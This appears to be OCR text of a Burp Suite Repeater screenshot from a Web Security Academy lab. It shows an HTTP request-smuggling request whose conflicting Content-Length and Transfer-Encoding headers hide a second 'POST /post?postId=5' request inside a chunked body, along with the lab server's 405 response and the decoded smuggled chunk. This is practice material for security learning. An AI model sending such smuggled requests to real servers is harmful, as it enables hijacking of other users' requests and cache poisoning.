 Send
Cancel
<
>
Target: https://0abc002b0365d61787c52fc6008b00a7.web-security-academy.net
HTTP/1
?
Request
Pretty
Raw
Hex
Hackvertor
\n
1 POST / HTTP/1.1
2 Host:
0abc002b0365d61787c52fc6008b00a7.web-security-academy.n
et
3 Cookie: session=NdOC4nkP62C2H48Ax5l07bdJPQDcdO9t
4 Sec-Ch-Ua: "Brave";v="113", "Chromium";v="113",
"Not-A.Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.6
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
https://0abc002b0365d61787c52fc6008b00a7.web-security-a
cademy.net/post?postId=5
17 Accept-Encoding: gzip, deflate
18 Content-Type: application/x-www-form-urlencoded
19 Content-Length: 4
20 Transfer-Encoding: chunked
21
22 68
23 POST /post?postId=5 HTTP/1.1
24 Content-Type: application/x-www-form-urlencoded
25 Content-Length: 15
26
27 x=1
28 0
29
30
31
Response
Pretty
Raw
Hex
Render
Hackvertor
\n
1 HTTP/1.1 405 Method Not Allowed
2 Allow: GET
3 Content-Type: application/json; charset=utf-8
4 Set-Cookie: session=OrVw14N6M3rZ5YBN9qAKri8uOsxPPq5z;
Secure; HttpOnly; SameSite=None
5 X-Frame-Options: SAMEORIGIN
6 Connection: close
7 Content-Length: 20
8
9 "Method Not Allowed"
Inspector
Selection
104 (0x68)
Selected text
POST /post?postId=5 HTTP/1.1 \r \n
Content-Type: application/x-www-for
m-urlencoded \r \n
Content-Length: 15 \r \n
\r \n
x=1
Decoded from:
URL encoding
POST /post?postId=5 HTTP/1.1 \r \n
Content-Type: application/x-www-for
m-urlencoded \r \n
Content-Length: 15 \r \n
\r \n
x=1
Cancel
Apply changes
Request attributes
2
Protocol
HTTP/1
HTTP/2
Name
Value
Method
POST
Path
/
Request query parameters
0
Request body parameters
7
Request cookies
1